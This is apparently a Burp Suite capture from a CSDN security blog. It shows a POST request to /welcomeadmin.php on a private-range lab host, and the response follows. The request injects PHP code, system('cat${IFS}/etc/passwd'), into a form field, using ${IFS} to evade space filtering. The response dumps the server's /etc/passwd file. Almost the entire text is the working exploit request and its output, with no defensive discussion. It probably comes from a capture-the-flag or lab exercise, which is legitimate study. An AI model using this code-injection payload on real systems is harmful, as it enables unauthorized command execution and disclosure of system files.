 Request

Pretty Raw \n Actions

1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.30.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://192.168.30.207
10 Connection: close
11 Referer: http://192.168.30.207/welcomeadmin.php
12 Cookie: PHPSESSID=boujv14h358os0cru6q5afevt9
13 Upgrade-Insecure-Requests: 1
14
15 fname=5*4&lname=system('cat${IFS}/etc/passwd')&search=Search+User

Response

Pretty Raw Render \n Actions

Upload Image

Sorry, file already exists.Sorry, your file was not uploaded.

This is a feature still undergoing testing. You can search for users activity here:

First Name:
Last Name:

Search User

The system is checking the backend for user: 5*4 system('cat${IFS}/etc/passwd')

User 5*4 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-

CSDN @君莫hacker